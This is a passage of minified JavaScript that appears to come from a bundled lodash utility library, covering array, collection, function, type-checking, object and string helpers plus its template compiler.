r=He(),o=N-(r-n);if(n=r,o>0){if(++e>=M)return arguments[0]}else e=0;return t.apply(i,arguments)}}function Oa(t,e){var n=-1,r=t.length,o=r-1;e=e===i?r:e;while(++n<e){var s=vo(n,o),a=t[s];t[s]=t[n],t[n]=a}return t.length=e,t}var Ma=ga((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(Lt,(function(t,n,r,i){e.push(r?i.replace(Ht,"$1"):n||t)})),e}));function Na(t){if("string"==typeof t||$u(t))return t;var e=t+"";return"0"==e&&1/t==-q?"-0":e}function Da(t){if(null!=t){try{return ue.call(t)}catch(e){}try{return t+""}catch(e){}}return""}function Ia(t,e){return _n(j,(function(n){var r="_."+n[0];e&n[1]&&!Sn(t,r)&&t.push(r)})),t.sort()}function La(t){if(t instanceof Cr)return t.clone();var e=new Er(t.__wrapped__,t.__chain__);return e.__actions__=is(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}function qa(t,e,r){e=(r?aa(t,e,r):e===i)?1:ze(Ku(e),0);var o=null==t?0:t.length;if(!o||e<1)return[];var s=0,a=0,c=n(Ie(o/e));while(s<o)c[a++]=To(t,s,s+=e);return c}function Fa(t){var e=-1,n=null==t?0:t.length,r=0,i=[];while(++e<n){var o=t[e];o&&(i[r++]=o)}return i}function Ba(){var t=arguments.length;if(!t)return[];var e=n(t-1),r=arguments[0],i=t;while(i--)e[i-1]=arguments[i];return Tn(cu(r)?is(r):[r],Ti(e,1))}var Ra=_o((function(t,e){return hu(t)?_i(t,Ti(e,1,hu,!0)):[]})),$a=_o((function(t,e){var n=oc(e);return hu(n)&&(n=i),hu(t)?_i(t,Ti(e,1,hu,!0),Hs(n,2)):[]})),za=_o((function(t,e){var n=oc(e);return hu(n)&&(n=i),hu(t)?_i(t,Ti(e,1,hu,!0),i,n):[]}));function Pa(t,e,n){var r=null==t?0:t.length;return r?(e=n||e===i?1:Ku(e),To(t,e<0?0:e,r)):[]}function ja(t,e,n){var r=null==t?0:t.length;return r?(e=n||e===i?1:Ku(e),e=r-e,To(t,0,e<0?0:e)):[]}function Ua(t,e){return t&&t.length?Ro(t,Hs(e,3),!0,!0):[]}function Ha(t,e){return t&&t.length?Ro(t,Hs(e,3),!0):[]}function Va(t,e,n,r){var i=null==t?0:t.length;return i?(n&&"number"!=typeof n&&aa(t,e,n)&&(n=0,r=i),Ei(t,e,n,r)):[]}function Ga(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:Ku(n);return i<0&&(i=ze(r+i,0)),Fn(t,Hs(e,3),i)}function Wa(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r-1;return n!==i&&(o=Ku(n),o=n<0?ze(r+o,0):Pe(o,r-1)),Fn(t,Hs(e,3),o,!0)}function Ka(t){var e=null==t?0:t.length;return e?Ti(t,1):[]}function Xa(t){var e=null==t?0:t.length;return e?Ti(t,q):[]}function Ya(t,e){var n=null==t?0:t.length;return n?(e=e===i?1:Ku(e),Ti(t,e)):[]}function Za(t){var e=-1,n=null==t?0:t.length,r={};while(++e<n){var i=t[e];r[i[0]]=i[1]}return r}function Ja(t){return t&&t.length?t[0]:i}function Qa(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:Ku(n);return i<0&&(i=ze(r+i,0)),Bn(t,e,i)}function tc(t){var e=null==t?0:t.length;return e?To(t,0,-1):[]}var ec=_o((function(t){var e=Cn(t,jo);return e.length&&e[0]===t[0]?Pi(e):[]})),nc=_o((function(t){var e=oc(t),n=Cn(t,jo);return e===oc(n)?e=i:n.pop(),n.length&&n[0]===t[0]?Pi(n,Hs(e,2)):[]})),rc=_o((function(t){var e=oc(t),n=Cn(t,jo);return e="function"==typeof e?e:i,e&&n.pop(),n.length&&n[0]===t[0]?Pi(n,i,e):[]}));function ic(t,e){return null==t?"":Re.call(t,e)}function oc(t){var e=null==t?0:t.length;return e?t[e-1]:i}function sc(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r;return n!==i&&(o=Ku(n),o=o<0?ze(r+o,0):Pe(o,r-1)),e===e?dr(t,e,o):Fn(t,$n,o,!0)}function ac(t,e){return t&&t.length?uo(t,Ku(e)):i}var cc=_o(lc);function lc(t,e){return t&&t.length&&e&&e.length?go(t,e):t}function uc(t,e,n){return t&&t.length&&e&&e.length?go(t,e,Hs(n,2)):t}function hc(t,e,n){return t&&t.length&&e&&e.length?go(t,e,i,n):t}var fc=Rs((function(t,e){var n=null==t?0:t.length,r=mi(t,e);return yo(t,Cn(e,(function(t){return sa(t,n)?+t:t})).sort(ts)),r}));function pc(t,e){var n=[];if(!t||!t.length)return n;var r=-1,i=[],o=t.length;e=Hs(e,3);while(++r<o){var s=t[r];e(s,r,t)&&(n.push(s),i.push(r))}return yo(t,i),n}function dc(t){return null==t?t:We.call(t)}function mc(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&aa(t,e,n)?(e=0,n=r):(e=null==e?0:Ku(e),n=n===i?r:Ku(n)),To(t,e,n)):[]}function gc(t,e){return Mo(t,e)}function yc(t,e,n){return No(t,e,Hs(n,2))}function vc(t,e){var n=null==t?0:t.length;if(n){var r=Mo(t,e);if(r<n&&iu(t[r],e))return r}return-1}function bc(t,e){return Mo(t,e,!0)}function wc(t,e,n){return No(t,e,Hs(n,2),!0)}function _c(t,e){var n=null==t?0:t.length;if(n){var r=Mo(t,e,!0)-1;if(iu(t[r],e))return r}return-1}function xc(t){return t&&t.length?Do(t):[]}function kc(t,e){return t&&t.length?Do(t,Hs(e,2)):[]}function Ac(t){var e=null==t?0:t.length;return e?To(t,1,e):[]}function Sc(t,e,n){return t&&t.length?(e=n||e===i?1:Ku(e),To(t,0,e<0?0:e)):[]}function Ec(t,e,n){var r=null==t?0:t.length;return r?(e=n||e===i?1:Ku(e),e=r-e,To(t,e<0?0:e,r)):[]}function Cc(t,e){return t&&t.length?Ro(t,Hs(e,3),!1,!0):[]}function Tc(t,e){return t&&t.length?Ro(t,Hs(e,3)):[]}var Oc=_o((function(t){return qo(Ti(t,1,hu,!0))})),Mc=_o((function(t){var e=oc(t);return hu(e)&&(e=i),qo(Ti(t,1,hu,!0),Hs(e,2))})),Nc=_o((function(t){var e=oc(t);return e="function"==typeof e?e:i,qo(Ti(t,1,hu,!0),i,e)}));function Dc(t){return t&&t.length?qo(t):[]}function Ic(t,e){return t&&t.length?qo(t,Hs(e,2)):[]}function Lc(t,e){return e="function"==typeof e?e:i,t&&t.length?qo(t,i,e):[]}function qc(t){if(!t||!t.length)return[];var e=0;return t=An(t,(function(t){if(hu(t))return e=ze(t.length,e),!0})),Gn(e,(function(e){return Cn(t,Pn(e))}))}function Fc(t,e){if(!t||!t.length)return[];var n=qc(t);return null==e?n:Cn(n,(function(t){return bn(e,i,t)}))}var Bc=_o((function(t,e){return hu(t)?_i(t,e):[]})),Rc=_o((function(t){return zo(An(t,hu))})),$c=_o((function(t){var e=oc(t);return hu(e)&&(e=i),zo(An(t,hu),Hs(e,2))})),zc=_o((function(t){var e=oc(t);return e="function"==typeof e?e:i,zo(An(t,hu),i,e)})),Pc=_o(qc);function jc(t,e){return Po(t||[],e||[],li)}function Uc(t,e){return Po(t||[],e||[],Ao)}var Hc=_o((function(t){var e=t.length,n=e>1?t[e-1]:i;return n="function"==typeof n?(t.pop(),n):i,Fc(t,n)}));function Vc(t){var e=xr(t);return e.__chain__=!0,e}function Gc(t,e){return e(t),t}function Wc(t,e){return e(t)}var Kc=Rs((function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,o=function(e){return mi(e,t)};return!(e>1||this.__actions__.length)&&r instanceof Cr&&sa(n)?(r=r.slice(n,+n+(e?1:0)),r.__actions__.push({func:Wc,args:[o],thisArg:i}),new Er(r,this.__chain__).thru((function(t){return e&&!t.length&&t.push(i),t}))):this.thru(o)}));function Xc(){return Vc(this)}function Yc(){return new Er(this.value(),this.__chain__)}function Zc(){this.__values__===i&&(this.__values__=Gu(this.value()));var t=this.__index__>=this.__values__.length,e=t?i:this.__values__[this.__index__++];return{done:t,value:e}}function Jc(){return this}function Qc(t){var e,n=this;while(n instanceof Sr){var r=La(n);r.__index__=0,r.__values__=i,e?o.__wrapped__=r:e=r;var o=r;n=n.__wrapped__}return o.__wrapped__=t,e}function tl(){var t=this.__wrapped__;if(t instanceof Cr){var e=t;return this.__actions__.length&&(e=new Cr(this)),e=e.reverse(),e.__actions__.push({func:Wc,args:[dc],thisArg:i}),new Er(e,this.__chain__)}return this.thru(dc)}function el(){return $o(this.__wrapped__,this.__actions__)}var nl=cs((function(t,e,n){he.call(t,n)?++t[n]:di(t,n,1)}));function rl(t,e,n){var r=cu(t)?kn:Ai;return n&&aa(t,e,n)&&(e=i),r(t,Hs(e,3))}function il(t,e){var n=cu(t)?An:Ci;return n(t,Hs(e,3))}var ol=ys(Ga),sl=ys(Wa);function al(t,e){return Ti(gl(t,e),1)}function cl(t,e){return Ti(gl(t,e),q)}function ll(t,e,n){return n=n===i?1:Ku(n),Ti(gl(t,e),n)}function ul(t,e){var n=cu(t)?_n:xi;return n(t,Hs(e,3))}function hl(t,e){var n=cu(t)?xn:ki;return n(t,Hs(e,3))}var fl=cs((function(t,e,n){he.call(t,n)?t[n].push(e):di(t,n,[e])}));function pl(t,e,n,r){t=uu(t)?t:Ph(t),n=n&&!r?Ku(n):0;var i=t.length;return n<0&&(n=ze(i+n,0)),Ru(t)?n<=i&&t.indexOf(e,n)>-1:!!i&&Bn(t,e,n)>-1}var dl=_o((function(t,e,r){var i=-1,o="function"==typeof e,s=uu(t)?n(t.length):[];return xi(t,(function(t){s[++i]=o?bn(e,t,r):Ui(t,e,r)})),s})),ml=cs((function(t,e,n){di(t,n,e)}));function gl(t,e){var n=cu(t)?Cn:oo;return n(t,Hs(e,3))}function yl(t,e,n,r){return null==t?[]:(cu(e)||(e=null==e?[]:[e]),n=r?i:n,cu(n)||(n=null==n?[]:[n]),ho(t,e,n))}var vl=cs((function(t,e,n){t[n?0:1].push(e)}),(function(){return[[],[]]}));function bl(t,e,n){var r=cu(t)?On:Un,i=arguments.length<3;return r(t,Hs(e,4),n,i,xi)}function wl(t,e,n){var r=cu(t)?Mn:Un,i=arguments.length<3;return r(t,Hs(e,4),n,i,ki)}function _l(t,e){var n=cu(t)?An:Ci;return n(t,Pl(Hs(e,3)))}function xl(t){var e=cu(t)?oi:xo;return e(t)}function kl(t,e,n){e=(n?aa(t,e,n):e===i)?1:Ku(e);var r=cu(t)?si:ko;return r(t,e)}function Al(t){var e=cu(t)?ai:Co;return e(t)}function Sl(t){if(null==t)return 0;if(uu(t))return Ru(t)?mr(t):t.length;var e=Zs(t);return e==J||e==ot?t.size:no(t).length}function El(t,e,n){var r=cu(t)?Nn:Oo;return n&&aa(t,e,n)&&(e=i),r(t,Hs(e,3))}var Cl=_o((function(t,e){if(null==t)return[];var n=e.length;return n>1&&aa(t,e[0],e[1])?e=[]:n>2&&aa(e[0],e[1],e[2])&&(e=[e[0]]),ho(t,Ti(e,1),[])})),Tl=Ne||function(){return an.Date.now()};function Ol(t,e){if("function"!=typeof e)throw new oe(c);return t=Ku(t),function(){if(--t<1)return e.apply(this,arguments)}}function Ml(t,e,n){return e=n?i:e,e=t&&null==e?t.length:e,Ns(t,S,i,i,i,i,e)}function Nl(t,e){var n;if("function"!=typeof e)throw new oe(c);return t=Ku(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=i),n}}var Dl=_o((function(t,e,n){var r=v;if(n.length){var i=ur(n,Us(Dl));r|=k}return Ns(t,r,e,n,i)})),Il=_o((function(t,e,n){var r=v|b;if(n.length){var i=ur(n,Us(Il));r|=k}return Ns(e,r,t,n,i)}));function Ll(t,e,n){e=n?i:e;var r=Ns(t,_,i,i,i,i,i,e);return r.placeholder=Ll.placeholder,r}function ql(t,e,n){e=n?i:e;var r=Ns(t,x,i,i,i,i,i,e);return r.placeholder=ql.placeholder,r}function Fl(t,e,n){var r,o,s,a,l,u,h=0,f=!1,p=!1,d=!0;if("function"!=typeof t)throw new oe(c);function m(e){var n=r,s=o;return r=o=i,h=e,a=t.apply(s,n),a}function g(t){return h=t,l=Sa(b,e),f?m(t):a}function y(t){var n=t-u,r=t-h,i=e-n;return p?Pe(i,s-r):i}function v(t){var n=t-u,r=t-h;return u===i||n>=e||n<0||p&&r>=s}function b(){var t=Tl();if(v(t))return w(t);l=Sa(b,y(t))}function w(t){return l=i,d&&r?m(t):(r=o=i,a)}function _(){l!==i&&Wo(l),h=0,r=u=o=l=i}function x(){return l===i?a:w(Tl())}function k(){var t=Tl(),n=v(t);if(r=arguments,o=this,u=t,n){if(l===i)return g(u);if(p)return Wo(l),l=Sa(b,e),m(u)}return l===i&&(l=Sa(b,e)),a}return e=Yu(e)||0,Au(n)&&(f=!!n.leading,p="maxWait"in n,s=p?ze(Yu(n.maxWait)||0,e):s,d="trailing"in n?!!n.trailing:d),k.cancel=_,k.flush=x,k}var Bl=_o((function(t,e){return wi(t,1,e)})),Rl=_o((function(t,e,n){return wi(t,Yu(e)||0,n)}));function $l(t){return Ns(t,C)}function zl(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new oe(c);var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var s=t.apply(this,r);return n.cache=o.set(i,s)||o,s};return n.cache=new(zl.Cache||Ur),n}function Pl(t){if("function"!=typeof t)throw new oe(c);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}function jl(t){return Nl(2,t)}zl.Cache=Ur;var Ul=Vo((function(t,e){e=1==e.length&&cu(e[0])?Cn(e[0],Xn(Hs())):Cn(Ti(e,1),Xn(Hs()));var n=e.length;return _o((function(r){var i=-1,o=Pe(r.length,n);while(++i<o)r[i]=e[i].call(this,r[i]);return bn(t,this,r)}))})),Hl=_o((function(t,e){var n=ur(e,Us(Hl));return Ns(t,k,i,e,n)})),Vl=_o((function(t,e){var n=ur(e,Us(Vl));return Ns(t,A,i,e,n)})),Gl=Rs((function(t,e){return Ns(t,E,i,i,i,e)}));function Wl(t,e){if("function"!=typeof t)throw new oe(c);return e=e===i?e:Ku(e),_o(t,e)}function Kl(t,e){if("function"!=typeof t)throw new oe(c);return e=null==e?0:ze(Ku(e),0),_o((function(n){var r=n[e],i=Go(n,0,e);return r&&Tn(i,r),bn(t,this,i)}))}function Xl(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new oe(c);return Au(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),Fl(t,e,{leading:r,maxWait:e,trailing:i})}function Yl(t){return Ml(t,1)}function Zl(t,e){return Hl(Uo(e),t)}function Jl(){if(!arguments.length)return[];var t=arguments[0];return cu(t)?t:[t]}function Ql(t){return yi(t,m)}function tu(t,e){return e="function"==typeof e?e:i,yi(t,m,e)}function eu(t){return yi(t,p|m)}function nu(t,e){return e="function"==typeof e?e:i,yi(t,p|m,e)}function ru(t,e){return null==e||bi(t,e,xh(e))}function iu(t,e){return t===e||t!==t&&e!==e}var ou=Es(Bi),su=Es((function(t,e){return t>=e})),au=Hi(function(){return arguments}())?Hi:function(t){return Su(t)&&he.call(t,"callee")&&!Ae.call(t,"callee")},cu=n.isArray,lu=pn?Xn(pn):Vi;function uu(t){return null!=t&&ku(t.length)&&!_u(t)}function hu(t){return Su(t)&&uu(t)}function fu(t){return!0===t||!1===t||Su(t)&&Fi(t)==G}var pu=Fe||Xf,du=dn?Xn(dn):Gi;function mu(t){return Su(t)&&1===t.nodeType&&!Lu(t)}function gu(t){if(null==t)return!0;if(uu(t)&&(cu(t)||"string"==typeof t||"function"==typeof t.splice||pu(t)||zu(t)||au(t)))return!t.length;var e=Zs(t);if(e==J||e==ot)return!t.size;if(pa(t))return!no(t).length;for(var n in t)if(he.call(t,n))return!1;return!0}function yu(t,e){return Wi(t,e)}function vu(t,e,n){n="function"==typeof n?n:i;var r=n?n(t,e):i;return r===i?Wi(t,e,i,n):!!r}function bu(t){if(!Su(t))return!1;var e=Fi(t);return e==X||e==K||"string"==typeof t.message&&"string"==typeof t.name&&!Lu(t)}function wu(t){return"number"==typeof t&&Be(t)}function _u(t){if(!Au(t))return!1;var e=Fi(t);return e==Y||e==Z||e==V||e==rt}function xu(t){return"number"==typeof t&&t==Ku(t)}function ku(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=F}function Au(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function Su(t){return null!=t&&"object"==typeof t}var Eu=mn?Xn(mn):Xi;function Cu(t,e){return t===e||Yi(t,e,Gs(e))}function Tu(t,e,n){return n="function"==typeof n?n:i,Yi(t,e,Gs(e),n)}function Ou(t){return Iu(t)&&t!=+t}function Mu(t){if(fa(t))throw new Rt(a);return Zi(t)}function Nu(t){return null===t}function Du(t){return null==t}function Iu(t){return"number"==typeof t||Su(t)&&Fi(t)==Q}function Lu(t){if(!Su(t)||Fi(t)!=et)return!1;var e=xe(t);if(null===e)return!0;var n=he.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&ue.call(n)==me}var qu=gn?Xn(gn):Ji;function Fu(t){return xu(t)&&t>=-F&&t<=F}var Bu=yn?Xn(yn):Qi;function Ru(t){return"string"==typeof t||!cu(t)&&Su(t)&&Fi(t)==st}function $u(t){return"symbol"==typeof t||Su(t)&&Fi(t)==at}var zu=vn?Xn(vn):to;function Pu(t){return t===i}function ju(t){return Su(t)&&Zs(t)==lt}function Uu(t){return Su(t)&&Fi(t)==ut}var Hu=Es(io),Vu=Es((function(t,e){return t<=e}));function Gu(t){if(!t)return[];if(uu(t))return Ru(t)?gr(t):is(t);if(Ce&&t[Ce])return ar(t[Ce]());var e=Zs(t),n=e==J?cr:e==ot?hr:Ph;return n(t)}function Wu(t){if(!t)return 0===t?t:0;if(t=Yu(t),t===q||t===-q){var e=t<0?-1:1;return e*B}return t===t?t:0}function Ku(t){var e=Wu(t),n=e%1;return e===e?n?e-n:e:0}function Xu(t){return t?gi(Ku(t),0,$):0}function Yu(t){if("number"==typeof t)return t;if($u(t))return R;if(Au(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Au(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=Kn(t);var n=Kt.test(t);return n||Yt.test(t)?rn(t.slice(2),n?2:8):Wt.test(t)?R:+t}function Zu(t){return os(t,kh(t))}function Ju(t){return t?gi(Ku(t),-F,F):0===t?t:0}function Qu(t){return null==t?"":Lo(t)}var th=ls((function(t,e){if(pa(e)||uu(e))os(e,xh(e),t);else for(var n in e)he.call(e,n)&&li(t,n,e[n])})),eh=ls((function(t,e){os(e,kh(e),t)})),nh=ls((function(t,e,n,r){os(e,kh(e),t,r)})),rh=ls((function(t,e,n,r){os(e,xh(e),t,r)})),ih=Rs(mi);function oh(t,e){var n=Ar(t);return null==e?n:fi(n,e)}var sh=_o((function(t,e){t=ne(t);var n=-1,r=e.length,o=r>2?e[2]:i;o&&aa(e[0],e[1],o)&&(r=1);while(++n<r){var s=e[n],a=kh(s),c=-1,l=a.length;while(++c<l){var u=a[c],h=t[u];(h===i||iu(h,ce[u])&&!he.call(t,u))&&(t[u]=s[u])}}return t})),ah=_o((function(t){return t.push(i,Is),bn(Ch,i,t)}));function ch(t,e){return qn(t,Hs(e,3),Ni)}function lh(t,e){return qn(t,Hs(e,3),Di)}function uh(t,e){return null==t?t:Oi(t,Hs(e,3),kh)}function hh(t,e){return null==t?t:Mi(t,Hs(e,3),kh)}function fh(t,e){return t&&Ni(t,Hs(e,3))}function ph(t,e){return t&&Di(t,Hs(e,3))}function dh(t){return null==t?[]:Ii(t,xh(t))}function mh(t){return null==t?[]:Ii(t,kh(t))}function gh(t,e,n){var r=null==t?i:Li(t,e);return r===i?n:r}function yh(t,e){return null!=t&&ta(t,e,Ri)}function vh(t,e){return null!=t&&ta(t,e,$i)}var bh=ws((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=de.call(e)),t[e]=n}),Cf(Nf)),wh=ws((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=de.call(e)),he.call(t,e)?t[e].push(n):t[e]=[n]}),Hs),_h=_o(Ui);function xh(t){return uu(t)?ii(t):no(t)}function kh(t){return uu(t)?ii(t,!0):ro(t)}function Ah(t,e){var n={};return e=Hs(e,3),Ni(t,(function(t,r,i){di(n,e(t,r,i),t)})),n}function Sh(t,e){var n={};return e=Hs(e,3),Ni(t,(function(t,r,i){di(n,r,e(t,r,i))})),n}var Eh=ls((function(t,e,n){co(t,e,n)})),Ch=ls((function(t,e,n,r){co(t,e,n,r)})),Th=Rs((function(t,e){var n={};if(null==t)return n;var r=!1;e=Cn(e,(function(e){return e=Ho(e,t),r||(r=e.length>1),e})),os(t,zs(t),n),r&&(n=yi(n,p|d|m,Ls));var i=e.length;while(i--)Fo(n,e[i]);return n}));function Oh(t,e){return Nh(t,Pl(Hs(e)))}var Mh=Rs((function(t,e){return null==t?{}:fo(t,e)}));function Nh(t,e){if(null==t)return{};var n=Cn(zs(t),(function(t){return[t]}));return e=Hs(e),po(t,n,(function(t,n){return e(t,n[0])}))}function Dh(t,e,n){e=Ho(e,t);var r=-1,o=e.length;o||(o=1,t=i);while(++r<o){var s=null==t?i:t[Na(e[r])];s===i&&(r=o,s=n),t=_u(s)?s.call(t):s}return t}function Ih(t,e,n){return null==t?t:Ao(t,e,n)}function Lh(t,e,n,r){return r="function"==typeof r?r:i,null==t?t:Ao(t,e,n,r)}var qh=Ms(xh),Fh=Ms(kh);function Bh(t,e,n){var r=cu(t),i=r||pu(t)||zu(t);if(e=Hs(e,4),null==n){var o=t&&t.constructor;n=i?r?new o:[]:Au(t)&&_u(o)?Ar(xe(t)):{}}return(i?_n:Ni)(t,(function(t,r,i){return e(n,t,r,i)})),n}function Rh(t,e){return null==t||Fo(t,e)}function $h(t,e,n){return null==t?t:Bo(t,e,Uo(n))}function zh(t,e,n,r){return r="function"==typeof r?r:i,null==t?t:Bo(t,e,Uo(n),r)}function Ph(t){return null==t?[]:Yn(t,xh(t))}function jh(t){return null==t?[]:Yn(t,kh(t))}function Uh(t,e,n){return n===i&&(n=e,e=i),n!==i&&(n=Yu(n),n=n===n?n:0),e!==i&&(e=Yu(e),e=e===e?e:0),gi(Yu(t),e,n)}function Hh(t,e,n){return e=Wu(e),n===i?(n=e,e=0):n=Wu(n),t=Yu(t),zi(t,e,n)}function Vh(t,e,n){if(n&&"boolean"!=typeof n&&aa(t,e,n)&&(e=n=i),n===i&&("boolean"==typeof e?(n=e,e=i):"boolean"==typeof t&&(n=t,t=i)),t===i&&e===i?(t=0,e=1):(t=Wu(t),e===i?(e=t,t=0):e=Wu(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var o=Ge();return Pe(t+o*(e-t+nn("1e-"+((o+"").length-1))),e)}return vo(t,e)}var Gh=ds((function(t,e,n){return e=e.toLowerCase(),t+(n?Wh(e):e)}));function Wh(t){return _f(Qu(t).toLowerCase())}function Kh(t){return t=Qu(t),t&&t.replace(Jt,er).replace(Ue,"")}function Xh(t,e,n){t=Qu(t),e=Lo(e);var r=t.length;n=n===i?r:gi(Ku(n),0,r);var o=n;return n-=e.length,n>=0&&t.slice(n,o)==e}function Yh(t){return t=Qu(t),t&&Tt.test(t)?t.replace(Et,nr):t}function Zh(t){return t=Qu(t),t&&Ft.test(t)?t.replace(qt,"\\$&"):t}var Jh=ds((function(t,e,n){return t+(n?"-":"")+e.toLowerCase()})),Qh=ds((function(t,e,n){return t+(n?" ":"")+e.toLowerCase()})),tf=ps("toLowerCase");function ef(t,e,n){t=Qu(t),e=Ku(e);var r=e?mr(t):0;if(!e||r>=e)return t;var i=(e-r)/2;return ks(Le(i),n)+t+ks(Ie(i),n)}function nf(t,e,n){t=Qu(t),e=Ku(e);var r=e?mr(t):0;return e&&r<e?t+ks(e-r,n):t}function rf(t,e,n){t=Qu(t),e=Ku(e);var r=e?mr(t):0;return e&&r<e?ks(e-r,n)+t:t}function of(t,e,n){return n||null==e?e=0:e&&(e=+e),Ve(Qu(t).replace(Bt,""),e||0)}function sf(t,e,n){return e=(n?aa(t,e,n):e===i)?1:Ku(e),wo(Qu(t),e)}function af(){var t=arguments,e=Qu(t[0]);return t.length<3?e:e.replace(t[1],t[2])}var cf=ds((function(t,e,n){return t+(n?"_":"")+e.toLowerCase()}));function lf(t,e,n){return n&&"number"!=typeof n&&aa(t,e,n)&&(e=n=i),n=n===i?$:n>>>0,n?(t=Qu(t),t&&("string"==typeof e||null!=e&&!qu(e))&&(e=Lo(e),!e&&or(t))?Go(gr(t),0,n):t.split(e,n)):[]}var uf=ds((function(t,e,n){return t+(n?" ":"")+_f(e)}));function hf(t,e,n){return t=Qu(t),n=null==n?0:gi(Ku(n),0,t.length),e=Lo(e),t.slice(n,n+e.length)==e}function ff(t,e,n){var r=xr.templateSettings;n&&aa(t,e,n)&&(e=i),t=Qu(t),e=nh({},e,r,Ds);var o,s,a=nh({},e.imports,r.imports,Ds),c=xh(a),u=Yn(a,c),h=0,f=e.interpolate||Qt,p="__p += '",d=re((e.escape||Qt).source+"|"+f.source+"|"+(f===Nt?Vt:Qt).source+"|"+(e.evaluate||Qt).source+"|$","g"),m="//# sourceURL="+(he.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Xe+"]")+"\n";t.replace(d,(function(e,n,r,i,a,c){return r||(r=i),p+=t.slice(h,c).replace(te,rr),n&&(o=!0,p+="' +\n__e("+n+") +\n'"),a&&(s=!0,p+="';\n"+a+";\n__p += '"),r&&(p+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),h=c+e.length,e})),p+="';\n";var g=he.call(e,"variable")&&e.variable;if(g){if(Ut.test(g))throw new Rt(l)}else p="with (obj) {\n"+p+"\n}\n";p=(s?p.replace(xt,""):p).replace(kt,"$1").replace(At,"$1;"),p="function("+(g||"obj")+") {\n"+(g?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var y=kf((function(){return jt(c,m+"return "+p).apply(i,u)}));if(y.source=p,bu(y))throw y;return y}function pf(t){return Qu(t).toLowerCase()}function df(t){return Qu(t).toUpperCase()}function mf(t,e,n){if(t=Qu(t),t&&(n||e===i))return Kn(t);if(!t||!(e=Lo(e)))return t;var r=gr(t),o=gr(e),s=Jn(r,o),a=Qn(r,o)+1;return Go(r,s,a).join("")}function gf(t,e,n){if(t=Qu(t),t&&(n||e===i))return t.slice(0,yr(t)+1);if(!t||!(e=Lo(e)))return t;var r=gr(t),o=Qn(r,gr(e))+1;return Go(r,0,o).join("")}function yf(t,e,n){if(t=Qu(t),t&&(n||e===i))return t.replace(Bt,"");if(!t||!(e=Lo(e)))return t;var r=gr(t),o=Jn(r,gr(e));return Go(r,o).join("")}function vf(t,e){var n=T,r=O;if(Au(e)){var o="separator"in e?e.separator:o;n="length"in e?Ku(e.length):n,r="omission"in e?Lo(e.omission):r}t=Qu(t);var s=t.length;if(or(t)){var a=gr(t);s=a.length}if(n>=s)return t;var c=n-mr(r);if(c<1)return r;var l=a?Go(a,0,c).join(""):t.slice(0,c);if(o===i)return l+r;if(a&&(c+=l.length-c),qu(o)){if(t.slice(c).search(o)){var u,h=l;o.global||(o=re(o.source,Qu(Gt.exec(o))+"g")),o.lastIndex=0;while(u=o.exec(h))var f=u.index;l=l.slice(0,f===i?c:f)}}else if(t.indexOf(Lo(o),c)!=c){var p=l.lastIndexOf(o);p>-1&&(l=l.slice(0,p))}return l+r}function bf(t){return t=Qu(t),t&&Ct.test(t)?t.replace(St,vr):t}var wf=ds((function(t,e,n){return t+(n?" ":"")+e.toUpperCase()})),_f=ps("toUpperCase");function xf(t,e,n){return t=Qu(t),e=n?i:e,e===i?sr(t)?_r(t):Ln(t):t.match(e)||[]}var kf=_o((function(t,e){try{return bn(t,i,e)}catch(n){return bu(n)?n:new Rt(n)}})),Af=Rs((function(t,e){return _n(e,(function(e){e=Na(e),di(t,e,Dl(t[e],t))})),t}));function Sf(t){var e=null==t?0:t.length,n=Hs();return t=e?Cn(t,(function(t){if("function"!=typeof t[1])throw new oe(c);return[n(t[0]),t[1]]})):[],_o((function(n){var r=-1;while(++r<e){var i=t[r];if(bn(i[0],this,n))return bn(i[1],this,n)}}))}function Ef(t){return vi(yi(t,p))}function Cf(t){return function(){return t}}function Tf(t,e){return null==t||t!==t?e:t}var Of=vs(),Mf=vs(!0);function Nf(t){return t}function Df(t){return eo("function"==typeof t?t:yi(t,p))}function If(t){return so(yi(t,p))}function Lf(t,e){return ao(t,yi(e,p))}var qf=_o((function(t,e){return function(n){return Ui(n,t,e)}})),Ff=_o((function(t,e){return function(n){return Ui(t,n,e)}}));function Bf(t,e,n){var r=xh(e),i=Ii(e,r);null!=n||Au(e)&&(i.length||!r.length)||(n=e,e=t,t=this,i=Ii(e,xh(e)));var o=!(Au(n)&&"chain"in n)||!!n.chain,s=_u(t);return _n(i,(function(n){var r=e[n];t[n]=r,s&&(t.prototype[n]=function(){var e=this.__chain__;if(o||e){var n=t(this.__wrapped__),i=n.__actions__=is(this.__actions__);return i.push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,Tn([this.value()],arguments))})})),t}function Rf(){return an._===this&&(an._=ge),this}function $f(){}function zf(t){return t=Ku(t),_o((function(e){return uo(e,t)}))}var 